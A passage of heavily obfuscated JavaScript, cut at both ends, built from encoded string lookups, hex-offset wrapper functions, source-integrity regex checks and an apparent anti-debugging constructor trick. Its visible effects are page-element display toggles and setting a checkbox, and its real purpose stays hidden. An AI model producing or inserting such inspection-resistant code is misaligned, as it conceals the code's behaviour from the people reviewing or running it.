_0xea991c(_0x52cea3,_0x2c76bb,_0x1b36c9,_0x2197bb,_0x1f7414){return _0x46f538(_0x2197bb,_0x2c76bb-0x157,_0x1b36c9-0x151,_0x2197bb-0x187,_0x2c76bb- -0x3d7);}function _0x4b8777(_0x506c83,_0x19c337,_0x5bfcaf,_0x54ffd7,_0x4370b2){return _0x39fdaf(_0x506c83-0x1bf,_0x4370b2,_0x5bfcaf-0xb1,_0x54ffd7-0x143,_0x19c337-0x6d);}if(_0x3b6762[_0x4b8777(0xb0e,0xc8f,0xe90,0xb16,0x80a)](_0x3b6762[_0x1783d3(0x42a,0x3f4,0x5af,0x3bb,0x49d)],_0x3b6762[_0x1783d3(0x3c6,0x2e0,0x959,0x6e7,0x27a)])){const _0x56dec1=_0x3d6c57[_0x4b8777(0xb68,0x8f6,0xa03,0xbff,0xd80)](_0x54cd75,arguments);return _0x4487cf=null,_0x56dec1;}else{if(_0x5befa0){if(_0x3b6762[_0xea991c(0x660,0x552,0x79b,0x743,0x334)](_0x3b6762[_0x1783d3(0x845,0xe54,0x857,0xada,0xc56)],_0x3b6762[_0xea991c(0xcc,0x166,0x433,0x2e7,0x50e)])){const _0x2d12ca=_0x3bcfe5?function(){function _0x3601fb(_0x3aa324,_0x3393f1,_0x56484d,_0x143401,_0xf563db){return _0x280758(_0xf563db,_0x3393f1-0x198,_0x56484d-0x8e,_0x143401-0x1a8,_0x3393f1-0x6a6);}if(_0x33cf54){const _0x5a4afc=_0x512b26[_0x3601fb(0x8fa,0x8d5,0x6a0,0x508,0xb47)](_0x579928,arguments);return _0x2d6b34=null,_0x5a4afc;}}:function(){};return _0x37a7f3=![],_0x2d12ca;}else{const _0x54095c=_0x5befa0[_0xea991c(0x291,0x2b5,0x4ae,0x3f,0x46a)](_0x211769,arguments);return _0x5befa0=null,_0x54095c;}}}}:function(){};return _0x4f4cb5=![],_0x2dda87;}else _0x5acfeb=_0x5cf1c9[_0x5c3983(-0x1ec,0x1c8,-0x255,0xce,0x465)](_0x57f8b9,_0x5cf1c9[_0x3b9459(0x225,0x4a2,0x173,0x73,0x4a5)](_0x5cf1c9[_0x39fdaf(0x6eb,0x518,0xa54,0x38d,0x6d3)](_0x5cf1c9[_0x43c788(0x72a,0x1d6,0x4d9,0x279,0x292)],_0x5cf1c9[_0x5c3983(0x279,0x33,0xb7,0x3a,0xdf)]),');'))();};}());(function(){function _0x3e3a7b(_0x47265e,_0xc551a3,_0x311d9a,_0x592025,_0x20d7e5){return _0x139c(_0x20d7e5-0x1c4,_0x592025);}function _0x3d55e4(_0x35bdfc,_0x5e1e61,_0x47a2c9,_0x54e75c,_0x5d1673){return _0x139c(_0x5e1e61-0x38d,_0x47a2c9);}function _0x38164b(_0x1f48eb,_0x77b11e,_0x2660f7,_0x432c38,_0x54939f){return _0x139c(_0x2660f7- -0x2da,_0x54939f);}function _0x3e685c(_0xb3576e,_0x2d1598,_0x364dcc,_0x45793e,_0x52a709){return _0x139c(_0x52a709- -0x357,_0x2d1598);}function _0x109a1d(_0x2c33e7,_0x4d5527,_0x3387c6,_0x42afea,_0x3157ab){return _0x139c(_0x4d5527-0x36d,_0x3387c6);}const _0x1cd402={'RYfEM':_0x109a1d(0x742,0xaf4,0x6ce,0xa14,0xa35)+_0x109a1d(0x43f,0x84e,0x895,0x4b8,0x91d)+'+$','KZBaC':_0x3d55e4(0xd2f,0xbb7,0xe27,0xce8,0xb00)+_0x109a1d(0x424,0x4a5,0x3aa,0x289,0x513)+'g','WBveR':_0x3d55e4(0x69a,0x524,0x98,0x3c4,0x9d),'EhgQB':_0x109a1d(0xa1f,0xd4c,0xadc,0x11b8,0x1051)+_0x38164b(0xe3,0xa,0x310,0x4b6,0x551),'YDUBn':_0x3d55e4(0xc40,0xb76,0x79a,0x98e,0x9f9),'vmHoy':function(_0x18ea2a,_0x22b658,_0x549121){return _0x18ea2a(_0x22b658,_0x549121);},'fqhgp':function(_0x126cfd){return _0x126cfd();},'lgENQ':function(_0x5ba53d,_0x2aae28){return _0x5ba53d!==_0x2aae28;},'yToRZ':_0x109a1d(0x6c1,0x981,0x9a8,0x7f5,0xa68),'rYreI':_0x3d55e4(0x4f1,0x6f3,0x35c,0x942,0x958),'tlfMR':_0x3d55e4(0xb82,0xc91,0xc34,0x861,0x90c)+_0x3e3a7b(0x283,0x389,0x6b3,0x2b6,0x55a)+_0x3d55e4(0x7c4,0x834,0xbfa,0x688,0x9d9)+')','gOUzY':_0x3e3a7b(0xaea,0xb5d,0xbf9,0x95b,0xa24)+_0x3e3a7b(0xd3e,0x7e3,0xe56,0x641,0xa03)+_0x109a1d(0x506,0x435,0x20e,0x15f,0x207)+_0x3e3a7b(0x3ac,0x964,0x6a1,0xac9,0x68e)+_0x3e3a7b(0x3ef,0x61f,0x51d,0x4e6,0x354)+_0x3e685c(0x44,-0x21e,0x696,0x5dc,0x270)+_0x38164b(0x533,0x360,0x149,0x36c,0x45f),'btGhG':function(_0x4e99be,_0x3af30c){return _0x4e99be(_0x3af30c);},'rIuFL':_0x109a1d(0x23b,0x54e,0x573,0x172,0x44f),'kyaPr':function(_0x1661b0,_0x56504b){return _0x1661b0+_0x56504b;},'YoGoQ':_0x3d55e4(0xb94,0xce3,0xa04,0xf19,0x1042),'lbQRZ':function(_0x4c381a,_0x5e73ac){return _0x4c381a+_0x5e73ac;},'ecvrL':_0x109a1d(0xbc5,0x978,0x960,0x9d7,0xe0b),'ipQRm':_0x38164b(0x49d,0x847,0x63d,0xa40,0x505),'lUNMI':function(_0x3c1892,_0x5ca36a){return _0x3c1892(_0x5ca36a);},'SEsev':function(_0x3bf0ef,_0x42f3ac){return _0x3bf0ef===_0x42f3ac;},'matMy':_0x3e685c(-0x167,0x120,0x60e,-0x110,0x2ed),'HDnVz':_0x3d55e4(0x59c,0x9fe,0xa47,0xba4,0x586)};_0x1cd402[_0x38164b(0x850,0x88b,0x6fd,0xb45,0x578)](_0xe3f057,this,function(){function _0x1d4c3c(_0xe04eeb,_0x37de7a,_0x527282,_0x2c5763,_0x23591b){return _0x38164b(_0xe04eeb-0xb2,_0x37de7a-0x50,_0x37de7a-0x42c,_0x2c5763-0x160,_0x527282);}function _0x51655a(_0x5832c0,_0xb434e2,_0x57adcb,_0x2d080d,_0x563137){return _0x3d55e4(_0x5832c0-0x134,_0x5832c0- -0x442,_0xb434e2,_0x2d080d-0x1e6,_0x563137-0x11);}function _0x9a0d7c(_0x43889c,_0x17b445,_0x3ad3bc,_0x5c1c31,_0x3ecbc3){return _0x3e685c(_0x43889c-0x1ae,_0x17b445,_0x3ad3bc-0x97,_0x5c1c31-0x18f,_0x3ad3bc-0x704);}const _0x1a73d4={'CipRf':function(_0x5acf69){function _0x24183d(_0x449bea,_0x1b999e,_0x2f79a8,_0x4a0b77,_0x47ddb4){return _0x139c(_0x449bea-0x1b9,_0x1b999e);}return _0x1cd402[_0x24183d(0xb33,0xc34,0xf38,0xa44,0xb49)](_0x5acf69);}};function _0x1ad759(_0x24ddd6,_0x49ef9e,_0xf66cca,_0x274293,_0x1ae15a){return _0x109a1d(_0x24ddd6-0xcd,_0x24ddd6- -0x5,_0x1ae15a,_0x274293-0x1c1,_0x1ae15a-0x15);}function _0x27cebe(_0x50f6d1,_0x41931f,_0x266244,_0x19c98e,_0xb84b96){return _0x38164b(_0x50f6d1-0xf3,_0x41931f-0x66,_0x266244- -0x47,_0x19c98e-0x104,_0x19c98e);}if(_0x1cd402[_0x27cebe(0x147,0x851,0x3f2,0x3b2,0x5a6)](_0x1cd402[_0x1d4c3c(0x64f,0x749,0x4ab,0x553,0x734)],_0x1cd402[_0x1ad759(0x735,0xaaf,0x667,0x4d7,0xab0)])){const _0x5f0296=new RegExp(_0x1cd402[_0x27cebe(-0x1d2,-0x508,-0x9a,0x3dc,0x5c)]),_0x5a98f1=new RegExp(_0x1cd402[_0x1ad759(0x70f,0x6a6,0x733,0x7fd,0x6a7)],'i'),_0x14d428=_0x1cd402[_0x1ad759(0x4c1,0x1dc,0x2a0,0x7cf,0x134)](_0x1ba9c8,_0x1cd402[_0x9a0d7c(0xc2d,0x7da,0x982,0x6fe,0x602)]);if(!_0x5f0296[_0x27cebe(0x4eb,-0x78,0x1d8,-0x2c1,-0x60)](_0x1cd402[_0x51655a(0x419,0x28c,0x46b,0xae,0x178)](_0x14d428,_0x1cd402[_0x1ad759(0x67f,0x7bc,0x3e5,0x530,0x7bc)]))||!_0x5a98f1[_0x27cebe(0x403,0x1c8,0x1d8,0x1a,0x47e)](_0x1cd402[_0x1d4c3c(0x472,0x6c4,0x550,0x47b,0x5f5)](_0x14d428,_0x1cd402[_0x51655a(0xaf,-0x14b,0x1d0,0x47b,0x1c9)])))_0x1cd402[_0x1d4c3c(0x960,0x865,0x426,0x5fb,0x8e4)](_0x1cd402[_0x1d4c3c(0xeba,0xa89,0x886,0x8a5,0xac7)],_0x1cd402[_0x27cebe(0x5dd,0x763,0x616,0x903,0x302)])?_0x1a73d4[_0x1d4c3c(-0x5a,0x339,0xd2,0x3f2,0x2ab)](_0xc40f4e):_0x1cd402[_0x27cebe(-0xba,-0x4eb,-0x99,0x311,0xa1)](_0x14d428,'0');else{if(_0x1cd402[_0x1ad759(0x86e,0xb7b,0x3dc,0xbac,0x43a)](_0x1cd402[_0x27cebe(-0x2d8,-0x294,0x134,0x213,0x321)],_0x1cd402[_0x27cebe(0x83b,0x468,0x4cf,0x229,0x131)]))return _0x2543f0[_0x1ad759(0x653,0x68f,0x5a2,0x586,0x648)+_0x51655a(0x167,-0x286,-0x117,0x64,-0x133)]()[_0x1ad759(0x45c,0x711,0x49b,0x6fa,0x5ce)+'h'](_0x1cd402[_0x9a0d7c(0x982,0xc6d,0x955,0x5ed,0xd70)])[_0x1ad759(0x653,0x3e2,0x4de,0x833,0x323)+_0x1ad759(0x584,0x845,0x10f,0x89c,0x35d)]()[_0x9a0d7c(0xb92,0xac4,0x77e,0x682,0x522)+_0x51655a(0x6b0,0x4c9,0x43d,0x51c,0x405)+'r'](_0x1809e1)[_0x27cebe(-0xde,0xd9,-0x22d,-0x481,-0x3f3)+'h'](_0x1cd402[_0x51655a(0x4f3,0x77b,0x31b,0x892,0x544)]);else _0x1cd402[_0x27cebe(0x820,0x901,0x659,0x82f,0x76b)](_0x1ba9c8);}}else{const _0x488c39={};_0x488c39[_0x1d4c3c(0x76e,0x54b,0x228,0x974,0x714)]=_0x1cd402[_0x1ad759(0x57d,0xf3,0x2ff,0x9dc,0x57e)],_0x488c39[_0x51655a(0x314,0x559,0xc4,0x21c,-0x9a)]=_0x1cd402[_0x1ad759(0x827,0xc39,0x512,0x64b,0x783)],_0x488c39[_0x1ad759(0x54d,0xfa,0x26b,0x28f,0x306)]=_0x1cd402[_0x1ad759(0x590,0x628,0x7c4,0x48a,0x4c9)],_0x488c39[_0x51655a(0x596,0x81e,0x3f5,0x953,0x69a)]=_0x1cd402[_0x1ad759(0x9f0,0xa5e,0xe66,0x65c,0x7d4)];const _0xc413b2=_0x488c39;_0x7bd498[_0x1d4c3c(0x5d1,0x8de,0x967,0x793,0x73e)+_0x51655a(0xb7,-0x239,-0x13c,0x333,0x4c)+_0x9a0d7c(0x1005,0x875,0xccf,0xe24,0xf77)](_0x1cd402[_0x9a0d7c(0x40e,0x15b,0x5c2,0x750,0x205)])[_0x1d4c3c(0x941,0xa38,0x7d2,0xce3,0x816)][_0x1ad759(0x96a,0x7c3,0x7cc,0x6aa,0x793)+'ay']=_0x1cd402[_0x27cebe(0x509,0x3c4,0x367,0x135,0xa1)],_0x1cd402[_0x27cebe(0x558,0x269,0x6b6,0x7a8,0xad5)](_0x5f4a0d,function(){function _0xcd256b(_0x458447,_0x5dfb67,_0x2979b3,_0x3fc86a,_0x1aa5d3){return _0x51655a(_0x3fc86a- -0x1d2,_0x2979b3,_0x2979b3-0x6a,_0x3fc86a-0xe,_0x1aa5d3-0x148);}function _0x55efab(_0x1843b8,_0x4af9f8,_0xb3683e,_0x5b40d5,_0x2ac427){return _0x1d4c3c(_0x1843b8-0xcf,_0x1843b8-0x65,_0xb3683e,_0x5b40d5-0xf7,_0x2ac427-0x1ba);}_0x303606[_0x49114a(0x674,0x4e3,0x2ac,0x36f,0x342)+_0x5af21e(0x7d,0x222,0x570,0x694,0x11b)+_0x49114a(0x80a,0x998,0xbfd,0x599,0xbcf)](_0xc413b2[_0xcd256b(0x344,0x456,0xbd,0x172,0x561)])[_0xcd256b(0x945,0x9fd,0x33e,0x65f,0x4f1)][_0x49114a(0x4ea,0x590,0x71e,0x506,0x477)+'ay']=_0xc413b2[_0x464f75(0x5b7,0x182,0x53b,0x2b3,0x3fe)];function _0x464f75(_0x2717a8,_0x1b816c,_0x909ba2,_0x34e1fd,_0x5db626){return _0x27cebe(_0x2717a8-0x185,_0x1b816c-0x120,_0x909ba2-0x493,_0x34e1fd,_0x5db626-0x165);}function _0x5af21e(_0x39ad8c,_0x542893,_0x14738a,_0x468ba5,_0x2511a5){return _0x27cebe(_0x39ad8c-0x1e0,_0x542893-0x31,_0x542893-0x3d7,_0x14738a,_0x2511a5-0x81);}function _0x49114a(_0x1c9447,_0x48e04b,_0x2458d6,_0x4828c8,_0x454ac6){return _0x1d4c3c(_0x1c9447-0x16c,_0x1c9447- -0x26a,_0x2458d6,_0x4828c8-0xfc,_0x454ac6-0x1c0);}let _0x3781c7=_0xeda7c[_0xcd256b(0x93,0x6fc,0x6c7,0x505,0x10d)+_0x55efab(0x323,-0x138,0x56e,0x709,-0x163)+_0x5af21e(0x6c6,0x9d8,0x82d,0xa98,0xbb9)](_0xc413b2[_0x5af21e(0x530,0x29b,-0x1e1,0x3f8,0x291)]);_0x3781c7[_0x55efab(0xa9d,0x728,0xe2e,0xc69,0xa11)][_0x464f75(0xb5f,0x32e,0x774,0x7d6,0x459)+'ay']=_0xc413b2[_0xcd256b(0x22d,0x12,0x62d,0x3c4,0x4d8)],_0x3781c7[_0x5af21e(0xb8c,0xa95,0xd0b,0xd6f,0x661)+'ed']=!(-0x1d*0xce+-0x118f+-0xf*-0x2ba);},-0x192f+-0x1e*-0x9+0x1ff1);}})();}());const _0x773ebe=(function(){const _0x3f8813={'vARXp':_0x3bf597(0xc44,0xc23,0xd92,0x9a8,0xdaf)+_0x382367(0x967,0x416,0x3a9,0x504,0x44a)+_0x1ae6d9(0x904,0x8c0,0x6e4,0x409,0x639)+')','CyEmu':_0x3bf597(0xbc8,0x5d7,0x5f6,0x904,0x68a)+_0x3bf597(0x9bd,0x5ca,0x9ea,0x8e3,0xd18)+_0x3ef71a(0x808,0x80b,0x3ee,0x7af,0x130)+_0x3ef71a(0x9e4,0x6b9,0x7f0,0x8ab,0x78b)+_0x3bf597(0x1dd,0x1c8,0x397,0x234,0x621)+_0x1ae6d9(0x712,0x576,0x721,0x5d7,0x759)+_0x3ef71a(0x844,0x2ab,0x749,0x5d9,0x8a3),'sOZug':function(_0xfab3f0,_0x46ff16){return _0xfab3f0(_0x46ff16);},'iXShN':_0x3bf597(0x3df,0x346,0x5e,0x285,0x3db),'HojXg':function(_0x20b17a,_0x227bb7){return _0x20b17a+_0x227bb7;},'whTyd':_0x382367(0x9f8,0x665,0x6dd,0xac4,0x9c0),'hKDil':_0x382367(0x870,0xbbe,0x323,0x779,0xaff),'USuer':function(_0x6c86d){return _0x6c86d();},'lxAsS':function(_0x530620,_0x5e233c,_0x2bcb2f){return _0x530620(_0x5e233c,_0x2bcb2f);},'uyPKM':_0x353a2c(0x52c,0x439,0x59e,0x32b,0x5ce),'TJEVi':_0x3ef71a(0x5d3,0x8de,0x8bd,0x90d,0x93b),'XFIeb':_0x3bf597(0x688,0xae9,0x67f,0x893,0x6b5)+_0x1ae6d9(0x1f6,0x512,0x483,0x505,0x571)+'t','YaTAA':function(_0x352320,_0x316613){return _0x352320===_0x316613;},'GHRaE':_0x353a2c(0xbe9,0x8ba,0xa1b,0x8e4,0x6eb),'TXHhl':_0x3bf597(0x45d,0x692,0xbfb,0x766,0x970),'yiiGL':function(_0x2e750a,_0x2cdd73){return _0x2e750a!==_0x2cdd73;},'eXgFk':_0x3ef71a(0x703,0x452,0x4e0,0x6e6,0x83a),'LotAC':_0x1ae6d9(0x43e,0x5b4,0xb9d,0x9d7,0x78e),'CmNQj':_0x353a2c(0x756,0x9be,0xcad,0xa17,0x578),'FxLVa':_0x1ae6d9(0x64f,0x636,-0x1,0x3e1,0x391)};function _0x3bf597(_0x5803fd,_0x155f06,_0x35c7d1,_0x213349,_0x7d6ee6){return _0x139c(_0x213349-0xa4,_0x35c7d1);}function _0x353a2c(_0x44fa4b,_0x2a8c03,_0x2ea94a,_0x4a80e7,_0x113890){return _0x139c(_0x4a80e7-0x70,_0x2ea94a);}function _0x3ef71a(_0x5a3c39,_0x38732d,_0x574c63,_0x527cd4,_0x278d4e){return _0x139c(_0x574c63-0x326,_0x38732d);}function _0x382367(_0x38c5db,_0x1a7f98,_0x301628,_0x1ad57b,_0x1b1210){return _0x139c(_0x1ad57b-0x16e,_0x301628);}let _0x3b2758=!![];function _0x1ae6d9(_0x200fe5,_0xdead0f,_0xb76699,_0x2a6683,_0x1d3966){return _0x139c(_0x1d3966-0x192,_0x200fe5);}return function(_0x9e7ab5,_0x3c5072){function _0x34ba8e(_0x3e7bc1,_0x1ead29,_0x445162,_0x769268,_0x2537f8){return _0x1ae6d9(_0x2537f8,_0x1ead29-0x184,_0x445162-0x27,_0x769268-0x4c,_0x445162- -0x22a);}function _0x4dad29(_0x353fe5,_0x687fc,_0x30bfe5,_0x30562c,_0x20652f){return _0x3ef71a(_0x353fe5-0xe6,_0x20652f,_0x687fc- -0x577,_0x30562c-0x11e,_0x20652f-0x16a);}const _0x487473={'DbRET':function(_0x26da9e,_0x4fe52c){function _0xda32b8(_0x37b4df,_0xfe134d,_0x54052d,_0x4ae1fd,_0x332ea2){return _0x139c(_0x37b4df-0x1ff,_0xfe134d);}return _0x3f8813[_0xda32b8(0x520,0x46b,0x360,0xf6,0x3ab)](_0x26da9e,_0x4fe52c);},'jMOZE':_0x3f8813[_0x2e8eaa(0x439,0x12d,0x3e7,-0x86,0x2ce)],'CAAZl':_0x3f8813[_0x4dad29(0x6bf,0x5fb,0x21b,0x987,0x873)],'UADnT':_0x3f8813[_0x5d61b8(0x60e,0x5cb,0x892,0x454,0x593)],'NbhGo':function(_0x2e8944,_0x3493b3){function _0x17f13c(_0x35aa4d,_0x34ecbc,_0x28cf71,_0x5b423a,_0x388d78){return _0x2e8eaa(_0x35aa4d-0x1a5,_0x28cf71-0x2e5,_0x34ecbc,_0x5b423a-0x11b,_0x388d78-0x7d);}return _0x3f8813[_0x17f13c(0xdf8,0xfcb,0xb7f,0x829,0xd57)](_0x2e8944,_0x3493b3);},'yXbiw':_0x3f8813[_0x2e8eaa(0x1b6,0x248,0x27f,-0x19b,0x504)],'UHIHg':_0x3f8813[_0x34ba8e(0x877,0x3c3,0x3ff,0x19b,0x90)],'ecmYk':function(_0xea6613,_0x26c387){function _0x9f41ae(_0x3fab56,_0x2cd50e,_0x1d52d7,_0x5562f4,_0x3c118c){return _0x2e8eaa(_0x3fab56-0xd5,_0x3c118c-0x102,_0x1d52d7,_0x5562f4-0x10d,_0x3c118c-0x53);}return _0x3f8813[_0x9f41ae(0x576,0x727,0x994,0x7ee,0x8da)](_0xea6613,_0x26c387);},'TrJeN':_0x3f8813[_0xbd423c(0x5ca,0x674,0x39f,0x6f0,0x190)],'OQxiD':_0x3f8813[_0x2e8eaa(0x32d,0x66b,0x504,0x737,0xacf)]};function _0xbd423c(_0x29efc7,_0x5a9ccb,_0x434d1e,_0x35e97c,_0x2c5454){return _0x3ef71a(_0x29efc7-0x182,_0x35e97c,_0x434d1e- -0x38b,_0x35e97c-0x1e4,_0x2c5454-0xfd);}function _0x5d61b8(_0x5af68e,_0xd81c07,_0x90fea4,_0x54ef2c,_0x75c997){return _0x1ae6d9(_0x54ef2c,_0xd81c07-0x1a1,_0x90fea4-0x13f,_0x54ef2c-0x54,_0x5af68e-0xd8);}function _0x2e8eaa(_0x2691c8,_0x34ab55,_0x233592,_0x22931a,_0x15da86){return _0x382367(_0x2691c8-0x1bd,_0x34ab55-0x3d,_0x233592,_0x34ab55- -0x19f,_0x15da86-0x1ec);}if(_0x3f8813[_0x4dad29(0x342,0x67a,0x9fd,0x807,0x4ec)](_0x3f8813[_0x4dad29(0x443,0x797,0x50f,0x423,0x74c)],_0x3f8813[_0x2e8eaa(0x6a3,0x84d,0x6ae,0x847,0x8b9)])){const _0x51e690={'FeVla':_0x3f8813[_0xbd423c(0xb0f,0xc87,0x910,0xc03,0xc03)],'YYmBa':_0x3f8813[_0x2e8eaa(-0x110,0xb8,-0x8e,0x541,-0xf4)],'kfHzy':function(_0x4696e9,_0x1694e4){function _0x1b8d30(_0xba8812,_0x1a9c2a,_0x216ccc,_0x23e09f,_0x5d2885){return _0xbd423c(_0xba8812-0x15d,_0x1a9c2a-0x171,_0x216ccc- -0x267,_0x5d2885,_0x5d2885-0x144);}return _0x3f8813[_0x1b8d30(0x528,0x637,0x267,0x1fb,0x6a0)](_0x4696e9,_0x1694e4);},'GbMvV':_0x3f8813[_0xbd423c(0x3d4,0x4be,0x723,0xb63,0x8f0)],'XOwHU':function(_0x2ed0c7,_0x2c7191){function _0x5d5718(_0xb6c816,_0x445efe,_0x447ef3,_0x5e5931,_0x547b72){return _0x2e8eaa(_0xb6c816-0x1cf,_0x447ef3-0xf7,_0x5e5931,_0x5e5931-0xaa,_0x547b72-0x1b3);}return _0x3f8813[_0x5d5718(0x703,0x3cd,0x3e7,0x5d8,0x4e8)](_0x2ed0c7,_0x2c7191);},'doKEc':_0x3f8813[_0xbd423c(0x729,0x70a,0x960,0xd86,0xcf8)],'qspWL':_0x3f8813[_0xbd423c(0x3a,0x393,0x7e,0x4ff,0x1)],'sBDvT':function(_0x100a89){function _0xe7b129(_0x46072b,_0x5d8890,_0x66fc73,_0x3d314e,_0x191b09){return _0x5d61b8(_0x66fc73- -0x30c,_0x5d8890-0x12e,_0x66fc73-0x63,_0x191b09,_0x191b09-0x177);}return _0x3f8813[_0xe7b129(0xb1f,0x510,0x688,0x4f0,0x5aa)](_0x100a89);}};_0x3f8813[_0x5d61b8(0x3fd,0x3,0x2b,0x208,0x4e2)](_0x4e07f7,this,function(){const _0x463b78=new _0x46460c(_0x51e690[_0x58694b(0x847,0x732,0x2dc,0x6af,0x526)]);function _0x58694b(_0x3df6c1,_0x196f23,_0x21b217,_0x34f85e,_0x59f9b2){return _0x34ba8e(_0x3df6c1-0x1e5,_0x196f23-0x71,_0x59f9b2-0xa7,_0x34f85e-0x46,_0x21b217);}function _0x33e7f4(_0x106846,_0x122af3,_0x7993fc,_0x376d4f,_0x8d4384){return _0x34ba8e(_0x106846-0x14f,_0x122af3-0x17d,_0x8d4384-0x2ba,_0x376d4f-0x1e7,_0x106846);}function _0x4f7c6e(_0x1fc675,_0x4de4e5,_0x1a2893,_0x2d42d8,_0x39af92){return _0x34ba8e(_0x1fc675-0x153,_0x4de4e5-0x149,_0x2d42d8- -0x19c,_0x2d42d8-0x1f,_0x1a2893);}const _0x9d1c2a=new _0x1d0ff1(_0x51e690[_0x58694b(0xb30,0x4af,0x58f,0xa34,0x80b)],'i');function _0x4fd89b(_0x44203a,_0x11075a,_0x29b6e0,_0x29489a,_0x2ecd2e){return _0xbd423c(_0x44203a-0x25,_0x11075a-0x65,_0x44203a-0x75,_0x29b6e0,_0x2ecd2e-0x19b);}const _0x5d13df=_0x51e690[_0x58694b(0x58f,0x90f,0x113,0x1a8,0x580)](_0x46a8e2,_0x51e690[_0x58694b(0x193,0x417,0x9b,0x6ea,0x312)]);function _0xa4a2f4(_0x4e774b,_0x5eb6d0,_0x2fdeda,_0x4dc7f7,_0x186942){return _0xbd423c(_0x4e774b-0xd0,_0x5eb6d0-0xa4,_0x4dc7f7- -0x10d,_0x2fdeda,_0x186942-0x5a);}!_0x463b78[_0xa4a2f4(0x596,0x13c,-0x5e,0x387,0x714)](_0x51e690[_0x4f7c6e(0x19e,0x138,-0x57,0x346,0x6fd)](_0x5d13df,_0x51e690[_0x4f7c6e(-0x271,0x412,0x2af,0x55,0x63)]))||!_0x9d1c2a[_0x33e7f4(0xa84,0x502,0x378,0x4d1,0x71b)](_0x51e690[_0x33e7f4(0xa3c,0x4ec,0x481,0x591,0x79c)](_0x5d13df,_0x51e690[_0x58694b(0x4ed,0x7c9,0x36a,0x37d,0x5bd)]))?_0x51e690[_0x4fd89b(0x581,0x33e,0x934,0x8d9,0x6bc)](_0x5d13df,'0'):_0x51e690[_0x4f7c6e(-0x300,0x566,0xff,0x165,0x49d)](_0x37e28f);})();}else{const _0x3f3b38=_0x3b2758?function(){function _0x330683(_0x42f43e,_0x2668d8,_0x1ae6c0,_0x4e3903,_0x5eeccf){return _0x2e8eaa(_0x42f43e-0x30,_0x1ae6c0- -0x288,_0x5eeccf,_0x4e3903-0x1bf,_0x5eeccf-0xb4);}function _0x5e7668(_0x4c255a,_0x5ce4ec,_0x143d8c,_0x432abb,_0x45f01f){return _0xbd423c(_0x4c255a-0x29,_0x5ce4ec-0x171,_0x143d8c- -0x236,_0x4c255a,_0x45f01f-0x16c);}function _0x3524ae(_0x1e34c6,_0x39b481,_0x46e862,_0x1ac1a2,_0xc841ca){return _0x5d61b8(_0x39b481- -0x410,_0x39b481-0x41,_0x46e862-0x177,_0x46e862,_0xc841ca-0x189);}function _0x53b3cf(_0x1f6939,_0x4f98bc,_0x3846d0,_0xe41434,_0x33b652){return _0x4dad29(_0x1f6939-0x9f,_0xe41434-0x40d,_0x3846d0-0x108,_0xe41434-0x12,_0x33b652);}function _0xa1edb9(_0x201dbc,_0x304470,_0x57a9fd,_0x1a3988,_0x50318a){return _0x5d61b8(_0x1a3988- -0x32d,_0x304470-0x5e,_0x57a9fd-0x3d,_0x50318a,_0x50318a-0x151);}if(_0x487473[_0x53b3cf(0x916,0x933,0x2a8,0x65e,0x7a5)](_0x487473[_0x5e7668(0x438,0x2fd,0x469,0x473,0x81f)],_0x487473[_0x5e7668(0x623,0x473,0x6ef,0xb30,0x505)]))(function(){return![];}[_0xa1edb9(0x294,0x69,0x397,0x30e,0x798)+_0x53b3cf(0x7f9,0xc46,0x67e,0x921,0x5eb)+'r'](_0x487473[_0x5e7668(0x90a,0x69c,0x5f0,0x6fa,0x708)](_0x487473[_0xa1edb9(-0xfe,0xdf,0x1d0,0x27c,0x59b)],_0x487473[_0xa1edb9(0x835,0x4d4,0x694,0x4e8,0x2bf)]))[_0xa1edb9(0x4d4,0x59a,0x20c,0x4f4,0x927)](_0x487473[_0x3524ae(0xbf,0x401,0x7a2,0x24c,0x7d8)]));else{if(_0x3c5072){if(_0x487473[_0x5e7668(0x42b,0x1f2,0x29b,0x166,0x1)](_0x487473[_0x330683(0x4aa,0x4cb,0x412,0x310,0x49a)],_0x487473[_0xa1edb9(0x3f3,0x594,0xbbd,0x7b2,0x50a)])){const _0x589d4c=_0x3c5072[_0x3524ae(0x68c,0x411,0x42a,0x239,0x62e)](_0x9e7ab5,arguments);return _0x3c5072=null,_0x589d4c;}else{const _0x1f108b=_0x874c72?function(){function _0x199e50(_0x41b68e,_0xf2e05c,_0x59ab9a,_0x48a8b2,_0x1f9452){return _0x53b3cf(_0x41b68e-0x139,_0xf2e05c-0xf2,_0x59ab9a-0x8,_0xf2e05c-0xc5,_0x48a8b2);}if(_0x5c6f41){const _0x3bd29b=_0x2ff6d1[_0x199e50(0x8de,0x838,0x72a,0x9df,0xc27)](_0x9533a0,arguments);return _0x42f04a=null,_0x3bd29b;}}:function(){};return _0x5370fc=![],_0x1f108b;}}}}:function(){};return _0x3b2758=![],_0x3f3b38;}};}()),_0x2463e9=_0x773ebe(this,function(){function _0x2d28e6(_0x5a7629,_0x581d8a,_0x4a52de,_0x3914f4,_0x4dd47e){return _0x139c(_0x4a52de- -0xce,_0x5a7629);}const _0x5b3851={'TBbyQ':function(_0x147edf,_0x3a1461){return _0x147edf===_0x3a1461;},'hDDvU':_0x2d28e6(0x41a,0x129,0x41d,0x413,0x466),'XvEzI':_0x2d28e6(-0x219,-0x376,0x9c,0x137,-0x3f0),'giHlS':function(_0x5a9b71,_0x3aa517){return _0x5a9b71!==_0x3aa517;},'WqCsH':_0x12dcea(0xbfd,0x103a,0xeeb,0xa4b,0xb95),'TTuZd':function(_0x5e1e59,_0x35342c){return _0x5e1e59(_0x35342c);},'ngSZj':function(_0x50a671,_0x4b2a2c){return _0x50a671+_0x4b2a2c;},'oHSUJ':_0x2d28e6(0x58f,-0x7a,0x349,-0xe7,0x60e)+_0x2d28e6(0xa63,0xcea,0x85f,0x5e9,0x839)+_0x2d28e6(0x953,0x9ae,0x79d,0x362,0x403)+_0x2d28e6(0x301,-0x210,0xcf,0x265,-0x119),'dhfvt':_0x30413e(0x206,0x292,0x366,0x13d,0x3c5)+_0x30413e(0x26b,-0x64b,-0x1e8,-0x1f7,0xa)+_0x2d28e6(0x273,-0x19a,0x2c,-0x236,0x49b)+_0x3a9c10(0x1ae,0x691,0x38f,0x5cf,0x70e)+_0x30413e(0x212,0x407,0xee,0x4ab,0x9d)+_0x12dcea(0x8f6,0xd31,0x489,0x64e,0x990)+'\x20)','mpgkS':_0x2d28e6(0x8e6,0xad5,0x63b,0x2a2,0x5e9),'AMOll':function(_0x15daa4){return 